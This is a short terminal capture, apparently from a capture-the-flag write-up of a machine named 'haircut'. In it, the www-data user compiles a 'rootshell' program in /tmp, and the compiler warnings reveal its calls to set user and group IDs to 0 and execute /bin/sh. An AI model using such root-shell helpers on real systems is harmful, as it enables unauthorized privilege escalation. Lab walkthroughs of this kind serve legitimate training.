 www-data@haircut:/tmp$ gcc -o rootshell rootshell.c
rootshell.c: In function 'main':
rootshell.c:3:5: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
     setuid(0);
     ^
rootshell.c:4:5: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
     setgid(0);
     ^
rootshell.c:5:5: warning: implicit declaration of function 'seteuid' [-Wimplicit-function-declaration]
     seteuid(0);
     ^
rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
     setegid(0);
     ^
rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
www-data@haircut:/tmp$